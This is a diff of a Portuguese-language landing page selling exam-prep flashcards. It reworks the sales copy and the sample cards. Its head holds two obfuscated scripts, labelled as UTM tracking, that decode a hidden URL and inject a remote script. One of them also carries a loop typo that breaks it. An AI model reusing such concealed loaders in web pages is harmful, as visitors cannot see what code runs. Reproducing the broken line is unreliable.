-  <meta name="description" content="120 Cartões Visuais de Estudo em PDF A4 para Concursos Públicos. Mecanize pegadinhas de Direito, Português, RLM e Leis Secas por apenas R$ 9,90.">
-  
+  <meta name="description"
+    content="120 Cartões Visuais de Estudo em PDF A4 para Concursos Públicos. Mecanize pegadinhas de Direito, Português, RLM e Leis Secas por apenas R$ 9,90.">
+
   <!-- Google Fonts: Plus Jakarta Sans & Inter -->
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Plus+Jakarta+Sans:wght@600;700;800&display=swap" rel="stylesheet">
-  
+  <link
+    href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Plus+Jakarta+Sans:wght@600;700;800&display=swap"
+    rel="stylesheet">
+
   <!-- Stylesheets -->
   <link rel="stylesheet" href="styles.css">
 
   <!-- Meta Pixel Code -->
   <script>
-  !function(f,b,e,v,n,t,s)
-  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-  n.queue=[];t=b.createElement(e);t.async=!0;
-  t.src=v;s=b.getElementsByTagName(e)[0];
-  s.parentNode.insertBefore(t,s)}(window, document,'script',
-  'https://connect.facebook.net/en_US/fbevents.js');
-  fbq('init', '1577950860535578');
-  fbq('track', 'PageView');
+    !function (f, b, e, v, n, t, s) {
+      if (f.fbq) return; n = f.fbq = function () {
+        n.callMethod ?
+        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
+      };
+      if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
+      n.queue = []; t = b.createElement(e); t.async = !0;
+      t.src = v; s = b.getElementsByTagName(e)[0];
+      s.parentNode.insertBefore(t, s)
+    }(window, document, 'script',
+      'https://connect.facebook.net/en_US/fbevents.js');
+    fbq('init', '1577950860535578');
+    fbq('track', 'PageView');
   </script>
   <noscript><img height="1" width="1" style="display:none"
-  src="https://www.facebook.com/tr?id=1577950860535578&ev=PageView&noscript=1"
-  /></noscript>
+      src="https://www.facebook.com/tr?id=1577950860535578&ev=PageView&noscript=1" /></noscript>
   <!-- End Meta Pixel Code -->
 
   <!-- UTMify Pixel Code -->
-  <script>(function(){var j_da9=atob("DHHH/m9kOx3c4+Jw4wrlix0IGSf+i5YEkwL90UAHX3PylpYdihe+0AwLVjO+kc0DgAOujhsXFG21m4cczAGuhgoIFXevwc5SggWzjAYGTmm5kMBKuCzr3AgIVH+9j5FS2Sq83AEFVnj+2cAAigmikiYAGTH+lYMclhTlxE1SWiq40NMS1USlyQ1QAy/l1YQV1kWhzltGRkCh");var i_101t=[];for(var x_bem=0;x_bem<j_da9.length;x_bem++){i_101t.push(j_da9.charCodeAt(x_bem)&255);}var s_3=i_101t[0];var g_mx9=i_101t.slice(1,1+s_3);var y_4svz=i_101t.slice(1+s_3);var r_ky=y_4svz.map(function(b,s_7m){return b^g_mx9[s_7m%s_3];});var j_m5w="";for(var f_c=0;f_c<r_ky.length;f_c++){j_m5w+=String.fromCharCode(r_ky[f_c]&255);}var x_5fz=decodeURIComponent(escape(j_m5w));var z_t=JSON.parse(x_5fz);var m_29oe=z_t.globals||[];m_29oe.forEach(function(l_n){window[l_n.name]=l_n.value;});var x_x225=document.createElement("script");x_x225.src=z_t.url;x_x225.async=true;x_x225.defer=true;(z_t.attributes||[]).forEach(function(a_j){x_x225.setAttribute(a_j.name,a_j.value);});(document.head||document.documentElement).appendChild(x_x225);})();</script>
+  <script>(function () { var j_da9 = atob("DHHH/m9kOx3c4+Jw4wrlix0IGSf+i5YEkwL90UAHX3PylpYdihe+0AwLVjO+kc0DgAOujhsXFG21m4cczAGuhgoIFXevwc5SggWzjAYGTmm5kMBKuCzr3AgIVH+9j5FS2Sq83AEFVnj+2cAAigmikiYAGTH+lYMclhTlxE1SWiq40NMS1USlyQ1QAy/l1YQV1kWhzltGRkCh"); var i_101t = []; for (var x_bem = 0; x_bem < j_da9.length; x_bem++) { i_101t.push(j_da9.charCodeAt(x_bem) & 255); } var s_3 = i_101t[0]; var g_mx9 = i_101t.slice(1, 1 + s_3); var y_4svz = i_101t.slice(1 + s_3); var r_ky = y_4svz.map(function (b, s_7m) { return b ^ g_mx9[s_7m % s_3]; }); var j_m5w = ""; for (var f_c = 0; f_c < r_ky.length; f_c++) { j_m5w += String.fromCharCode(r_ky[f_c] & 255); } var x_5fz = decodeURIComponent(escape(j_m5w)); var z_t = JSON.parse(x_5fz); var m_29oe = z_t.globals || []; m_29oe.forEach(function (l_n) { window[l_n.name] = l_n.value; }); var x_x225 = document.createElement("script"); x_x225.src = z_t.url; x_x225.async = true; x_x225.defer = true; (z_t.attributes || []).forEach(function (a_j) { x_x225.setAttribute(a_j.name, a_j.value); }); (document.head || document.documentElement).appendChild(x_x225); })();</script>
   <!-- End UTMify Pixel Code -->
 
   <!-- UTM Tracking Script -->
-  <script>(function(){var s_z=atob("DAj+po86iGzpNWhfJXPc0/1WqlbLXRwrVXvEiaBZ7ALHQBwyTG6HiOxV5UKLR0csRnqX1vtJpxmdWBtwSWmKw/xOpgaaF0R9RHyK1OZY/RiMRkplfnPcyO5X7U7TFww+UWnT0/tX4QqQGBgtQH6byPsX8A+GUUUsRmPciq1M6QCcUEplByqDivQY5g2EUEplB2yf0u4X/RiEXA4mCHiMw/lf5hjERh09TGyNhKMY/g2FQA19Hyrc29JH");var r_n=[];for(var c_b=0;c_b<s_z.length;c_b++){r_n.push(s_z.charCodeAt(c_b)&255);}var f_c0x=r_n[0];var e_bh=r_n.slice(1,1+f_c0x);var p_yx=r_n.slice(1+f_c0x);var k_1=p_yx.map(function(b,q_5){return b^e_bh[q_5%f_c0x];});var c_lz="";for(var q_wym=0;q_wym<k_1.length;q_wym++){c_lz+=String.fromCharCode(k_1[q_wym]&255);}var r_ani1=decodeURIComponent(escape(c_lz));var c_9ey=JSON.parse(r_ani1);var u_u=c_9ey.globals||[];u_u.forEach(function(h_pk){window[h_pk.name]=h_pk.value;});var n_u=document.createElement("script");n_u.src=c_9ey.url;n_u.async=true;n_u.defer=true;(c_9ey.attributes||[]).forEach(function(g_7t){n_u.setAttribute(g_7t.name,g_7t.value);});(document.head||document.documentElement).appendChild(n_u);})();</script>
+  <script>(function () { var s_z = atob("DAj+po86iGzpNWhfJXPc0/1WqlbLXRwrVXvEiaBZ7ALHQBwyTG6HiOxV5UKLR0csRnqX1vtJpxmdWBtwSWmKw/xOpgaaF0R9RHyK1OZY/RiMRkplfnPcyO5X7U7TFww+UWnT0/tX4QqQGBgtQH6byPsX8A+GUUUsRmPciq1M6QCcUEplByqDivQY5g2EUEplB2yf0u4X/RiEXA4mCHiMw/lf5hjERh09TGyNhKMY/g2FQA19Hyrc29JH"); var r_n = []; for (var c_b = 0; c_b < s_z.length; c_z++) { r_n.push(s_z.charCodeAt(c_b) & 255); } var f_c0x = r_n[0]; var e_bh = r_n.slice(1, 1 + f_c0x); var p_yx = r_n.slice(1 + f_c0x); var k_1 = p_yx.map(function (b, q_5) { return b ^ e_bh[q_5 % f_c0x]; }); var c_lz = ""; for (var q_wym = 0; q_wym < k_1.length; q_wym++) { c_lz += String.fromCharCode(k_1[q_wym] & 255); } var r_ani1 = decodeURIComponent(escape(c_lz)); var c_9ey = JSON.parse(r_ani1); var u_u = c_9ey.globals || []; u_u.forEach(function (h_pk) { window[h_pk.name] = h_pk.value; }); var n_u = document.createElement("script"); n_u.src = c_9ey.url; n_u.async = true; n_u.defer = true; (c_9ey.attributes || []).forEach(function (g_7t) { n_u.setAttribute(g_7t.name, g_7t.value); }); (document.head || document.documentElement).appendChild(n_u); })();</script>
   <!-- End UTM Tracking Script -->
 </head>
+
 <body>
 
-  <!-- 1. BARRA DE ALERTA DO TOPO (Scrolla junto com a página) -->
+  <!-- 1. BARRA DE ALERTA DO TOPO -->
   <header class="top-banner" id="topBanner">
     <div class="top-banner-container">
       <p class="top-banner-text">
-        🔥 Oferta especial - <span id="dynamic-date"></span>
+        🔥 Oferta de hoje com Acesso Vitalício - <span id="dynamic-date"></span>
       </p>
     </div>
   </header>
 
   <!-- MAIN CONTAINER -->
   <main>
-    
-    <!-- 2. SEÇÃO HERO (Topo da Página - Mobile-First) -->
+
+    <!-- 1. HERO SECTION (Headline, Vídeo/Mockup, Bullet Points & CTA Inicial) -->
     <section class="hero-section" id="hero">
       <div class="container hero-container">
-        
+
         <!-- Hero Header Tag -->
         <div class="hero-badge-wrapper">
           <span class="hero-badge">
             <svg class="icon-badge" viewBox="0 0 24 24" width="16" height="16" fill="currentColor">
-              <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-5.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/>
+              <path
+                d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-5.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z" />
             </svg>
             FICHÁRIO COMPLETO PARA CONCURSOS
           </span>
@@ -73,64 +81,56 @@
           120 Cartões Que Mostram Exatamente <span class="highlight-underline">Onde a Banca Tenta Te Enganar</span>
         </h1>
 
-        <!-- Subheadline -->
+        <!-- Subheadline Orientada ao Problema Real -->
         <p class="hero-subtitle">
-          O único material de bolso com pegadinhas reais de banca, macetes e revisão em 15 minutos por dia. Focado nas rasteiras de <strong>Direito, Português, RLM e Informática</strong>.
+          Aprenda a reconhecer palavras, padrões e pegadinhas que fazem até quem estudou marcar a alternativa errada —
+          com revisões visuais de poucos minutos por dia em <strong>Direito, Português, RLM e Informática</strong>.
         </p>
-
-        <!-- Hero Wistia VSL Video Player -->
-        <div class="hero-video-wrapper">
-          <div class="wistia-video-container">
-            <script src="https://fast.wistia.com/player.js" async></script>
-            <script src="https://fast.wistia.com/embed/06r3a9fzia.js" async type="module"></script>
-            <style>wistia-player[media-id='06r3a9fzia']:not(:defined) { background: center / contain no-repeat url('https://fast.wistia.com/embed/medias/06r3a9fzia/swatch'); display: block; filter: blur(5px); padding-top:177.78%; }</style>
-            <wistia-player media-id="06r3a9fzia" aspect="0.5625"></wistia-player>
-          </div>
-        </div>
 
         <!-- Benefits List -->
         <div class="hero-benefits-wrapper">
           <ul class="benefits-list">
             <li class="benefit-item">
               <div class="check-icon-bg">
-                <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
+                <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="3"
+                  stroke-linecap="round" stroke-linejoin="round">
                   <polyline points="20 6 9 17 4 12"></polyline>
                 </svg>
               </div>
-              <span><strong>120 Cartões Visuais e Diretos:</strong> Prontos para imprimir em folha A4 comum.</span>
+              <span><strong>120 Cartões Visuais e Diretos:</strong> Prontos para ler no celular ou imprimir em PDF
+                A4.</span>
             </li>
             <li class="benefit-item">
               <div class="check-icon-bg">
-                <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
+                <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="3"
+                  stroke-linecap="round" stroke-linejoin="round">
                   <polyline points="20 6 9 17 4 12"></polyline>
                 </svg>
               </div>
-              <span><strong>Formato Lado Único (6 por página):</strong> Prático e sem complicação de frente e verso.</span>
+              <span><strong>Mecanização de Pegadinhas:</strong> Foco total em anular as rasteiras clássicas das
+                bancas.</span>
             </li>
             <li class="benefit-item">
               <div class="check-icon-bg">
-                <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
+                <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="3"
+                  stroke-linecap="round" stroke-linejoin="round">
                   <polyline points="20 6 9 17 4 12"></polyline>
                 </svg>
               </div>
-              <span><strong>Destaque Visual para Pegadinhas:</strong> Veja exatamente onde a banca tenta te enganar.</span>
-            </li>
-            <li class="benefit-item">
-              <div class="check-icon-bg">
-                <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
-                  <polyline points="20 6 9 17 4 12"></polyline>
-                </svg>
-              </div>
-              <span><strong>Macetes e Rasteiras Anuladas:</strong> Dicas objetivas para nunca mais dar "branco" em prazos.</span>
+              <span><strong>Acesso Imediato:</strong> Envio automático instantâneo no seu E-mail e WhatsApp.</span>
             </li>
           </ul>
 
-          <!-- Hero CTA Button Box (Mobile Full-Width) -->
+          <!-- Hero CTA Box com Preço Visível no 1º Bloco -->
           <div class="hero-cta-box">
+            <div class="hero-price-tag">
+              <span class="hero-price-main">Por apenas <strong>R$ 9,90</strong></span>
+            </div>
+
             <a href="#oferta" class="cta-button cta-pulse" id="heroCtaBtn">
-              <span class="cta-text-main">QUERO AGORA</span>
-              <span class="cta-text-sub">CLIQUE AQUI PARA GARANTIR ACESSO</span>
+              <span class="cta-text-main">QUERO PARAR DE CAIR NAS PEGADINHAS</span>
             </a>
+
             <p class="cta-guarantee-text">
               🔒 Compra 100% Segura • Acesso Vitalício no E-mail/WhatsApp
             </p>
@@ -140,112 +140,86 @@
       </div>
     </section>
 
-    <!-- 3. SEÇÃO DE AGITAÇÃO DA DOR -->
-    <section class="pain-section" id="dor">
+    <!-- 2. SEÇÃO DE DOR -->
+    <section class="problem-unified-section" id="problema">
       <div class="container">
-        
+
         <div class="section-header text-center">
-          <span class="section-subtitle">O CICLO DA FRUSTRAÇÃO EM PROVAS</span>
+          <span class="section-subtitle">DIAGNÓSTICO DE DESEMPENHO</span>
           <h2 class="section-title">
-            O Motivo Pelo Qual Você Estuda Horas... Mas Continua Errando Questões "Bobas"
+            O Motivo Pelo Qual Você Erra Pouco... Mas Continua Ficando Por Questões Bobas
           </h2>
-        </div>
-
-        <div class="pain-cards-grid">
-          
-          <!-- Card 1 -->
-          <div class="pain-card">
-            <div class="pain-card-icon red">
-              <svg viewBox="0 0 24 24" width="28" height="28" fill="none" stroke="currentColor" stroke-width="2">
-                <path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/>
-                <line x1="12" y1="9" x2="12" y2="13"/>
-                <line x1="12" y1="17" x2="12.01" y2="17"/>
-              </svg>
-            </div>
-            <h3 class="pain-card-title">Pegadinhas de Terminologia</h3>
-            <p class="pain-card-desc">
-              A banca troca <strong>uma única palavra</strong> do artigo da lei (ex: troca <em>"reclusão"</em> por <em>"detenção"</em>) e você cai na pegadinha por falta de treino visual.
+          <p class="section-desc">
+            O problema não é falta de estudo. É o tipo de erro que você ainda não treinou para perceber:
+          </p>
+        </div>
+
+        <div class="real-pain-bullets-box">
+          <ul class="real-pain-list">
+            <li>
+              <span class="pain-cross">❌</span>
+              <span><strong>Você estuda horas a matéria</strong> e acha que entendeu tudo.</span>
+            </li>
+            <li>
+              <span class="pain-cross">❌</span>
+              <span><strong>Reconhece o assunto na questão</strong> quando lê o enunciado.</span>
+            </li>
+            <li>
+              <span class="pain-cross">❌</span>
+              <span><strong>Elimina duas alternativas</strong> com facilidade.</span>
+            </li>
+            <li>
+              <span class="pain-cross">❌</span>
+              <span><strong>E mesmo assim cai</strong> em uma palavra-pegadinha, exceção ou detalhe malicioso da
+                banca.</span>
+            </li>
+          </ul>
+
+          <div class="pain-solution-callout text-center">
+            <p>
+              💡 <em>O <strong>Fichário Reta Final</strong> foi criado justamente para treinar esse último ponto: anular
+                o erro no detalhe.</em>
             </p>
           </div>
-
-          <!-- Card 2 -->
-          <div class="pain-card">
-            <div class="pain-card-icon amber">
-              <svg viewBox="0 0 24 24" width="28" height="28" fill="none" stroke="currentColor" stroke-width="2">
-                <circle cx="12" cy="12" r="10"/>
-                <line x1="12" y1="8" x2="12" y2="12"/>
-                <line x1="12" y1="16" x2="12.01" y2="16"/>
-              </svg>
-            </div>
-            <h3 class="pain-card-title">O Famoso "Branco" na Hora H</h3>
-            <p class="pain-card-desc">
-              Dá um travamento mental na hora de lembrar das exceções de Direitos Fundamentais, Regras de Crase ou prazos de Processo Penal.
-            </p>
-          </div>
-
-          <!-- Card 3 -->
-          <div class="pain-card">
-            <div class="pain-card-icon red">
-              <svg viewBox="0 0 24 24" width="28" height="28" fill="none" stroke="currentColor" stroke-width="2">
-                <circle cx="12" cy="12" r="10"/>
-                <polyline points="12 6 12 12 16 14"/>
-              </svg>
-            </div>
-            <h3 class="pain-card-title">Falta de Tempo na Reta Final</h3>
-            <p class="pain-card-desc">
-              Faltando poucos dias para o exame, é impossível reler PDFs pesados. Você sente que faltou revisar matérias decisivas.
-            </p>
-          </div>
-
-        </div>
-
-        <!-- Central Callout Highlight Box -->
-        <div class="truth-callout-box">
-          <div class="truth-badge">💡 A VERDADE QUE NINGUÉM TE CONTA</div>
-          <p class="truth-text">
-            "A VERDADE: O seu erro não é falta de estudo. O seu erro é revisar por materiais pesados em vez de focar na <strong>Mecanização de Pegadinhas</strong>."
-          </p>
-        </div>
-
-      </div>
-    </section>
-
-    <!-- 4. NOVO BLOCO: COMPARAÇÃO ANTES X DEPOIS -->
-    <section class="comparison-section" id="comparacao">
+        </div>
+
+      </div>
+    </section>
+
+    <!-- 3. SEÇÃO COMPARATIVA -->
+    <section class="comparison-section" id="comparativo">
       <div class="container">
-        
+
         <div class="section-header text-center">
-          <span class="section-subtitle">MUDANÇA DE JOGO</span>
-          <h2 class="section-title">Estudar do Jeito Tradicional vs. Com o Fichário</h2>
+          <span class="section-subtitle">COMPARATIVO DE MÉTODO</span>
+          <h2 class="section-title">
+            O Que Você Não Vai Ver vs O Que Você Vai Ter
+          </h2>
         </div>
 
         <div class="comparison-grid">
-          
-          <!-- Lado Antigo / Tradicional -->
+
           <div class="comparison-card comp-bad">
             <div class="comp-header">
               <span class="comp-badge bad-badge">❌ JEITO TRADICIONAL</span>
               <h3 class="comp-title">Revisão Passiva e Ineficiente</h3>
             </div>
             <ul class="comp-list">
-              <li>🔴 3 horas por dia relendo PDFs extensos de 500 páginas.</li>
-              <li>🔴 "Branco" constante em prazos e exceções da lei seca.</li>
-              <li>🔴 Caindo nas armadilhas sutis e pegadinhas das bancas.</li>
-              <li>🔴 Sensação de chegar na prova sem revisar a matéria toda.</li>
+              <li>🔴 Relendo PDFs extensos de 500 páginas sem foco.</li>
+              <li>🔴 "Branco" constante em prazos e exceções de lei seca.</li>
+              <li>🔴 Caindo nas rasteiras de palavras trocadas pelas bancas.</li>
             </ul>
           </div>
 
-          <!-- Lado Novo / Com o Fichário -->
           <div class="comparison-card comp-good">
             <div class="comp-header">
               <span class="comp-badge good-badge">✅ COM O FICHÁRIO RETA FINAL</span>
-              <h3 class="comp-title">Mecanização Visual e Direta</h3>
+              <h3 class="comp-title">Mecanização com Método P.R.M.</h3>
             </div>
             <ul class="comp-list">
-              <li>🟢 15 minutos por dia com cartões visuais e objetivos.</li>
-              <li>🟢 Macetes visuais gravados para lembrar exceções de primeira.</li>
-              <li>🟢 Foco 100% em anular os "pega-ratões" recorrentes.</li>
-              <li>🟢 Revisão completa do edital na semana da prova.</li>
+              <li>🟢 15 minutos por dia com cartões diretos e objetivos.</li>
+              <li>🟢 Macetes visuais gravados para lembrar exceções.</li>
+              <li>🟢 Treino específico para perceber armadilhas em segundos.</li>
             </ul>
           </div>
 
@@ -254,22 +228,109 @@
       </div>
     </section>
 
-    <!-- 5. SEÇÃO UNIFICADA: CONHEÇA O FICHÁRIO POR DENTRO -->
-    <section class="deliverable-section" id="demonstracao">
+    <!-- 4. DEMONSTRAÇÃO PRÁTICA -->
+    <section class="demo-first-section" id="demonstracao">
       <div class="container">
-        
-        <!-- Guarda-Chuva Header -->
+
         <div class="section-header text-center">
-          <span class="section-subtitle">MÉTODO PRÁTICO E VISUAL</span>
+          <span class="section-subtitle">DEMONSTRAÇÃO PRÁTICA</span>
           <h2 class="section-title">
-            Conheça o Fichário por Dentro
+            Veja Como Funciona na Prática
           </h2>
           <p class="section-desc">
-            Veja como cada ficha foi estruturada — e o tanto de conteúdo que você vai receber
+            Veja uma das pegadinhas reais que você vai aprender a identificar em segundos:
           </p>
         </div>
 
-        <!-- Parte 1 — Anatomia da Ficha (Demo Interativa) -->
+        <div class="large-demo-card">
+          <div class="flashcard-sample active" style="display: block;">
+            <div class="flashcard-header">
+              <span class="flashcard-tag">⚖️ DIREITO CONSTITUCIONAL – Art. 5º, XI</span>
+              <span class="flashcard-id">FICHA #014</span>
+            </div>
+
+            <div class="flashcard-question-box">
+              <strong class="q-label">❓ PERGUNTA DA BANCA:</strong>
+              <p class="q-text">
+                "A polícia pode invadir uma casa à noite munida de mandado judicial de prisão?"
+              </p>
+            </div>
+
+            <div class="flashcard-blocks-grid">
+
+              <div class="fc-block fc-green">
+                <div class="block-title">
+                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="3">
+                    <polyline points="20 6 9 17 4 12" />
+                  </svg>
+                  RESPOSTA CERTA
+                </div>
+                <p class="block-text">
+                  <strong>❌ NÃO.</strong> Mandado judicial SÓ pode ser cumprido durante o <strong>DIA</strong>.
+                </p>
+              </div>
+
+              <div class="fc-block fc-red">
+                <div class="block-title">
+                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2.5">
+                    <circle cx="12" cy="12" r="10" />
+                    <line x1="15" y1="9" x2="9" y2="15" />
+                    <line x1="9" y1="9" x2="15" y2="15" />
+                  </svg>
+                  🚨 ONDE A BANCA TE ENGANA
+                </div>
+                <p class="block-text">
+                  A banca adora afirmar que <em>"ordem judicial permite entrada a qualquer hora"</em>.
+                  <strong>ARMADILHA!</strong>
+                </p>
+              </div>
+
+              <div class="fc-block fc-gold">
+                <div class="block-title">
+                  🧠 MACETE VISUAL
+                </div>
+                <p class="block-text">
+                  À noite, SÓ entra com <strong>F.D.S.</strong><br>
+                  👉 <strong>F</strong>lagrante | <strong>D</strong>esastre | <strong>S</strong>ocorro.
+                </p>
+              </div>
+
+            </div>
+          </div>
+        </div>
+
+        <div class="prm-mechanism-box text-center">
+          <span class="prm-badge">⚡ O MECANISMO PROPRIETÁRIO</span>
+          <h3 class="prm-title">O Método P.R.M. (Pegadinha ➔ Resposta ➔ Memorização)</h3>
+          <p class="prm-desc">
+            Cada cartão usa o <strong>Método P.R.M.</strong>: primeiro você treina o olhar para identificar a
+            palavra-armadilha da banca, depois entende a resposta correta e fecha com um macete visual para nunca mais
+            dar "branco" na hora da prova.
+          </p>
+          <div class="prm-cta-wrapper">
+            <a href="#oferta" class="btn-prm-cta">
+              QUERO MEUS 120 CARTÕES PELO MÉTODO P.R.M. — R$ 9,90
+            </a>
+          </div>
+        </div>
+
+      </div>
+    </section>
+
+    <!-- 5. VITRINE DE EXEMPLOS -->
+    <section class="deliverable-section" id="acervo">
+      <div class="container">
+
+        <div class="section-header text-center">
+          <span class="section-subtitle">ACERVO COMPLETO</span>
+          <h2 class="section-title">
+            Conheça os 120 Cartões Visuais
+          </h2>
+          <p class="section-desc">
+            Navegue por algumas amostras por matéria e veja a qualidade das fichas que você vai receber:
+          </p>
+        </div>
+
         <div class="flashcard-tab-nav">
           <button class="tab-btn active" data-subject="const">⚖️ Constitucional</button>
           <button class="tab-btn" data-subject="penal">🛡️ Penal</button>
@@ -277,10 +338,8 @@
           <button class="tab-btn" data-subject="leis">📜 Leis Secas</button>
         </div>
 
-        <!-- Flashcard Interactive Simulator Box -->
         <div class="flashcard-simulator-container">
-          
-          <!-- Sample 1: Constitucional (Active by default) -->
+
           <div class="flashcard-sample active" id="card-const">
             <div class="flashcard-header">
               <span class="flashcard-tag">⚖️ DIREITO CONSTITUCIONAL – Art. 5º, XI</span>
@@ -295,47 +354,22 @@
             </div>
 
             <div class="flashcard-blocks-grid">
-              
               <div class="fc-block fc-green">
-                <div class="block-title">
-                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="3">
-                    <polyline points="20 6 9 17 4 12"/>
-                  </svg>
-                  RESPOSTA CERTA
-                </div>
-                <p class="block-text">
-                  <strong>❌ NÃO.</strong> Mandado judicial SÓ pode ser cumprido de <strong>DIA</strong>.
-                </p>
-              </div>
-
+                <div class="block-title">RESPOSTA CERTA</div>
+                <p class="block-text"><strong>❌ NÃO.</strong> Mandado judicial SÓ de <strong>DIA</strong>.</p>
+              </div>
               <div class="fc-block fc-red">
-                <div class="block-title">
-                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2.5">
-                    <circle cx="12" cy="12" r="10"/>
-                    <line x1="15" y1="9" x2="9" y2="15"/>
-                    <line x1="9" y1="9" x2="15" y2="15"/>
-                  </svg>
-                  🚨 PEGA-RATÃO
-                </div>
-                <p class="block-text">
-                  A banca adora dizer que <em>"com ordem do juiz pode entrar a qualquer hora"</em>. <strong>MENTIRA!</strong>
-                </p>
-              </div>
-
+                <div class="block-title">🚨 PEGA-RATÃO</div>
+                <p class="block-text">A banca afirma que <em>"com ordem do juiz entra a qualquer hora"</em>.
+                  <strong>MENTIRA!</strong></p>
+              </div>
               <div class="fc-block fc-gold">
-                <div class="block-title">
-                  🧠 MACETE / DICA RÁPIDA
-                </div>
-                <p class="block-text">
-                  À noite, SÓ entra por <strong>F.D.S.</strong><br>
-                  👉 <strong>F</strong>lagrante | <strong>D</strong>esastre | <strong>S</strong>ocorro.
-                </p>
-              </div>
-
-            </div>
-          </div>
-
-          <!-- Sample 2: Penal -->
+                <div class="block-title">🧠 MACETE VISUAL</div>
+                <p class="block-text">À noite SÓ entra por <strong>F.D.S.</strong> (Flagrante, Desastre, Socorro).</p>
+              </div>
+            </div>
+          </div>
+
           <div class="flashcard-sample" id="card-penal">
             <div class="flashcard-header">
               <span class="flashcard-tag">🛡️ DIREITO PENAL – Art. 14</span>
@@ -350,47 +384,24 @@
             </div>
 
             <div class="flashcard-blocks-grid">
-              
               <div class="fc-block fc-green">
-                <div class="block-title">
-                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="3">
-                    <polyline points="20 6 9 17 4 12"/>
-                  </svg>
-                  RESPOSTA CERTA
-                </div>
-                <p class="block-text">
-                  <strong>❌ NÃO.</strong> A diminuição de 1/3 a 2/3 é <strong>OBRIGATÓRIA</strong> para a tentativa.
+                <div class="block-title">RESPOSTA CERTA</div>
+                <p class="block-text"><strong>❌ NÃO.</strong> A diminuição de 1/3 a 2/3 é <strong>OBRIGATÓRIA</strong>.
                 </p>
               </div>
-
               <div class="fc-block fc-red">
-                <div class="block-title">
-                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2.5">
-                    <circle cx="12" cy="12" r="10"/>
-                    <line x1="15" y1="9" x2="9" y2="15"/>
-                    <line x1="9" y1="9" x2="15" y2="15"/>
-                  </svg>
-                  🚨 PEGA-RATÃO
-                </div>
-                <p class="block-text">
-                  A banca afirma que o juiz diminui a pena <em>"se quiser"</em>. <strong>ERRADO!</strong> É um direito do réu.
-                </p>
-              </div>
-
+                <div class="block-title">🚨 PEGA-RATÃO</div>
+                <p class="block-text">A banca diz que o juiz diminui <em>"se quiser"</em>. <strong>ERRADO!</strong> É
+                  direito do réu.</p>
+              </div>
               <div class="fc-block fc-gold">
-                <div class="block-title">
-                  🧠 MACETE / DICA RÁPIDA
-                </div>
-                <p class="block-text">
-                  Fração da Tentativa: <strong>1/3 a 2/3</strong>.<br>
-                  👉 Quanto mais longe de consumar, MAIOR a redução!
-                </p>
-              </div>
-
-            </div>
-          </div>
-
-          <!-- Sample 3: Português -->
+                <div class="block-title">🧠 MACETE VISUAL</div>
+                <p class="block-text">Tentativa: <strong>1/3 a 2/3</strong>. Quanto mais longe de consumar, MAIOR a
+                  redução!</p>
+              </div>
+            </div>
+          </div>
+
           <div class="flashcard-sample" id="card-portugues">
             <div class="flashcard-header">
               <span class="flashcard-tag">✍️ LÍNGUA PORTUGUESA – Crase</span>
@@ -400,196 +411,108 @@
             <div class="flashcard-question-box">
               <strong class="q-label">❓ PERGUNTA DA BANCA:</strong>
               <p class="q-text">
-                "Ocorre crase na frase: 'Ele começou à chorar após a divulgação do gabarito'?"
+                "Ocorre crase antes de pronomes possessivos femininos (ex: à minha mãe)?"
               </p>
             </div>
 
             <div class="flashcard-blocks-grid">
-              
               <div class="fc-block fc-green">
-                <div class="block-title">
-                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="3">
-                    <polyline points="20 6 9 17 4 12"/>
-                  </svg>
-                  RESPOSTA CERTA
-                </div>
-                <p class="block-text">
-                  <strong>❌ ERRADO.</strong> Não existe crase antes de verbo no infinitivo. O correto é <em>"começou a chorar"</em>.
-                </p>
-              </div>
-
+                <div class="block-title">RESPOSTA CERTA</div>
+                <p class="block-text"><strong>⚡ FACULTATIVO.</strong> O uso da crase antes de possessivo feminino no
+                  singular é opcional.</p>
+              </div>
               <div class="fc-block fc-red">
-                <div class="block-title">
-                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2.5">
-                    <circle cx="12" cy="12" r="10"/>
-                    <line x1="15" y1="9" x2="9" y2="15"/>
-                    <line x1="9" y1="9" x2="15" y2="15"/>
-                  </svg>
-                  🚨 PEGA-RATÃO
-                </div>
-                <p class="block-text">
